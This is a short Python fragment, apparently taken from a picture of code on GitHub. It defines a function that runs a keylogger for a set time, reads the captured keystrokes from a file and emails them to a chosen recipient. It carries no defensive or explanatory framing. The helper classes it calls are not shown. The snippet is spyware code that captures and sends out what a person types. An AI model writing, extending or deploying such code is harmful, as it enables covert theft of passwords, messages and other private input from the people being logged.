 1 def send_keyLog_email(recipient_email, duration):
2     key_log = keyLog()
3     key_log.clearFile("keylog.txt")
4     key_log.run_keyLog(duration)
5     subject = "KEY LOG"
6     body = key_log.read_file("keylog.txt")
7     if body is not None:
8         send_email(subject, body, recipient_email)